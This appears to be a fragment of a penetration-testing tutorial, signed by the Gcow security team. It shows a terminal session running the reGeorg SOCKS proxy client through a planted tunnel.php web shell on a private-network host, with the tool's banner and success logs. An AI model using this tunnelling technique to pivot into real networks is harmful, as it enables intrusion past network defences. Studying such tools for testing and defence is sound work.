 [INFO   ]  Georg is not ready, please check url
root@saulGoodman:~/hacker/reGeorg# python reGeorgSocksProxy.py -u http://192.168.2.4/tunnel.php -p 9999
REGEORG
... every office needs a tool like Georg
willem@sensepost.com / @_w_m__
sam@sensepost.com / @trowalts
etienne@sensepost.com / @kamp_staaldraad
[INFO   ]  Log Level set to [INFO]
[INFO   ]  Starting socks server [127.0.0.1:9999], tunnel at [http://192.168.2.4/tunnel.php]
[INFO   ]  Checking if Georg is ready
[INFO   ]  Georg says, 'All seems fine'
Gcow安全团队